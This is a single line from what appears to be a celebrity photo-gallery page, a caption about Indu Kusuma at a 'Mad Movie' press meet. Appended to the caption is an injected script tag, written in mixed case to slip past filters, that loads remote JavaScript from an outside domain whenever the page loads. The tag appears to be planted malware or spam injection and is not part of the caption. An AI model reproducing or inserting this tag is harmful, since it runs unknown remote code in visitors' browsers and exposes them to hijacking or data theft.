 Indu Kusuma at Mad Movie Press Meet, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>